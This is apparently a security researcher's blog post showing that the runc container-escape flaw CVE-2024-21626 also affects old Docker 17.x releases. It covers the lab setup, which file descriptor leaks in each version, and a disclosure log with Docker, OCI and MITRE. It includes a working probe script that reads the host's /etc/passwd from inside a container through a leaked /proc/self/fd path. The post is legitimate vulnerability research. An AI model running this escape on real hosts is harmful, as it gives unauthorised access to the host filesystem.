Exploring Hidden Vulnerabilities in Legacy Docker Versions: Lessons from CVE-2024–21626
1. Introduction
1.1 Why this article?
During my analysis about CVE-2024–21626 I discovered some interesting thing in old legacy runc components (that is not mentioned in the security advisory GHSA-xr7r-f8xq-vfvv). In this article I want to show you what I found and what I did. To understand what it is, how it works and a deep dive on CVE-2024–21626 vulnerability read my previously article here.
2. Implications
This scenario is quite different from the CVE-2024-21626 because:
- It can be triggered in older Linux versions that lack the
openat2syscall. - The leaked file descriptor is located in the
/run/runc/<container>/path, which contains the state for running containers, rather than the host’s/sys/fs/cgroupdirectory.
As a result, older docker-runc versions are also vulnerable to the same attack technique. Although the vulnerability itself differs, the result is the same: gaining access to the host filesystem. The key takeaway is to not rely solely on security advisories - test everything thoroughly. Fully understand each CVE, how it works, experiment with it in a safe environment, and explore edge cases.
The constraint are more relaxed since the presence of openAt2 is not strictly necessary
| Component | CVE-2024-21626 | CVE-2024-21626 in old |
|---|---|---|
| runC/docker-runC | $≥$ v1.0.0-rc93 $≤$ 1.1.11 | $≥$ 1.0.0-rc2 $≤$ 1.0.0-rc4+dev |
| Docker | $<$ 25.0.2 | $≥$ 17.3.1 $≤$ 17.09.1 |
| Linux kernel | $≥$ 5.6 | 4.15.0 |
3. Setup environment
A. Download and install Ubuntu 18.04.6 LTS (Bionic Beaver) version
During the installation do not check the box to download update system.
B. Install the vulnerable docker version and related components
Go to https://download.docker.com/linux/static/stable/x86_64/ and download the old version docker-X.Y.Z-ce.tgz to test

Extract it, copy the content to /usr/bin path and run Docker daemon.
cd Downloads/ tar xzvf <docker-X.Y.Z-ce.tgz> sudo cp docker/* /usr/bin/ sudo dockerd &
C. Check the installed versions
sudo docker version
containerd --version
uname -r
In old versions we have docker-runc instead of runc. Hence check it:
ls -la /usr/bin | grep docker
-rwxr-xr-x 1 root root 14128576 mar 19 10:54 docker
-rwxr-xr-x 1 root root 8932648 mar 19 10:54 docker-containerd
-rwxr-xr-x 1 root root 8381448 mar 19 10:54 docker-containerd-ctr
-rwxr-xr-x 1 root root 3047368 mar 19 10:54 docker-containerd-shim
-rwxr-xr-x 1 root root 39989264 mar 19 10:54 dockerd
-rwxr-xr-x 1 root root 772400 mar 19 10:54 docker-init
-rwxr-xr-x 1 root root 2534781 mar 19 10:54 docker-proxy
-rwxr-xr-x 1 root root 7092608 mar 19 10:54 docker-runc
ls -la /usr/bin| grep runc
-rwxr-xr-x 1 root root 10232 mar 18 2018 bdftruncate
-rwxr-xr-x 1 root root 7092608 mar 19 10:54 docker-runc
-rwxr-xr-x 1 root root 35000 gen 18 2018 runcon
-rwxr-xr-x 1 root root 39096 gen 18 2018 truncate
Check the version of doker-runc/runc
runc --version
docker-runc -v
4. Check if the target is vulnerable and find the right fd

Run checkVulnerability.sh and see if the file is printed in the the terminal
# checkVulnerability.sh
#! /bin/bash
for i in {4..20}; do
sudo docker run -it --rm -w /proc/self/fd/$i alpine:3.14.3 sh -c "tail /proc/self/cwd/../../../etc/passwd"
echo ""
done
# clone CVE-2024-21626-old-docker-versions repository
git clone git@github.com:Sk3pper/CVE-2024-21626-old-docker-versions.git
# run checkVulnerability.sh
chmod +x checkVulnerability.sh
./checkVulnerability.sh
For this example I used docker-17.03.1-ce version.
5. Try the exploit
For this example I used docker-17.03.1-ce version.

6. Tests Results
Below are the results of my analysis, organized by Docker version and the associated runc version used.
| Docker Version | docker-runc/runc version | Leaked fd number |
|---|---|---|
| docker-17.03.1-ce.tgz | 1.0.0-rc2 | /proc/self/fd/4 |
| docker-17.03.2-ce.tgz | 1.0.0-rc2 | /proc/self/fd/4 |
| docker-17.06.0-ce.tgz | 1.0.0-rc3 | /proc/self/fd/5 |
| docker-17.06.1-ce.tgz | 1.0.0-rc3 | /proc/self/fd/5 |
| docker-17.06.2-ce.tgz | 1.0.0-rc3 | /proc/self/fd/5 |
| docker-17.09.0-ce.tgz | 1.0.0-rc4+dev | /proc/self/fd/5 |
| docker-17.09.1-ce.tgz | 1.0.0-rc4+dev | /proc/self/fd/5 |
| docker-17.12.0-ce.tgz | 1.0.0-rc4+dev | ❌ |
| docker-17.12.1-ce.tgz | 1.0.0-rc4+dev | ❌ |
| docker-18.03.0-ce.tgz | ❌ | |
| docker-18.06.3-ce.tgz | 1.0.0-rc5+dev | ❌ |
| docker-18.09.0.tgz | 1.0.0-rc5+dev | ❌ |
Here is the screenshot showing the three different vulnerable versions.
| 1.0.0-rc2 | 1.0.0-rc3 |
|---|---|
 |  |
| 1.0.0-rc4+dev |
|---|
 |
As with CVE-2024-21626, the different types of attacks are still possible.
7. Responsible disclosure
I tried to contact security@docker.com, security@opencontainers.org, and try to open a CVE. I received the following replies:
| Request | Reply |
|---|---|
| security@docker.com (19/03/24) | The versions you have listed are all EOL versions of software (~7 years old) and are no longer patched or maintained by Docker. If you have a concern about the versions or wording listed in the existing GHSA-xr7r-f8xq-vfvv advisory (“affected versions: >= 1.0.0-rc93, <= 1.1.11”), then the correct channel to report it should be to the OCI security mailbox: https://github.com/opencontainers/.github/blob/main/SECURITY.md Thank you for reaching out. Let us know if there is anything else we can do |
| security@opencontainers.org (20/03/24) | no response |
| CVE-MITRE (15/05/2024) | We normally do not assign CVE IDs to issues that exist only in release candidates. https://www.cve.org/CVERecord?id=CVE-2024-21626 had affected released versions of runc, such as release 1.1.11. |
8. Conclusion & Takeaways
What I find difficult to understand is why it is so challenging to update the versions impacted by this CVE. While I understand that these are older components, I also believe that legacy environments may still be vulnerable. However, since the security advisory does not mention all the potential versions of Docker, runc, or their combinations, cybersecurity experts may mistakenly think that a version is not vulnerable.
Therefore, never trust security advisories blindly. Understand each CVE, how it works under the hood, experiment with it in a safe environment, and test it in every context - including versions that may seem unaffected.